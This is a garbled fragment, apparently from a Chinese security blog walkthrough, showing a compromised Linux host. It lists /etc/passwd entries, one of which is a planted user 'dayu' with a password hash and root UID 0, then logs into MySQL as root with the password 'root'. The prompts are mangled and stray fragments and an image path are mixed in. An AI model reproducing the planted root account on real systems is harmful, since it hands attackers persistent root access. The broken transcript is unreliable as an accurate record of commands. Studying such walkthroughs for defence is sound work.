 user7:x:1006:0:user7,,,:/home/user7:/bin/bash
user8:x:1007:1007:user8,,,:/home/user8:/bin/bash
dayu:$1$dayu$EJ0mOtLX1zNksgDoa8OSP/:0:0:/root:/bin/bash
user6 / | home | user5
ayuescal
elinux
user6 / | home | user5 cd /etc/mysql
cd //mysql
bash: cd: //mysql: No such file or directory
user6 / | home | user5 mysql -u root -p
mysql -u root -p
Enter password: root
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 4
Server version: 5.7.26-0ubuntu0.18.04.1 (Ubuntu)
Copyright (c) 2000, 2019, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
大余安全
https://blog.csdn.net/qq_34801745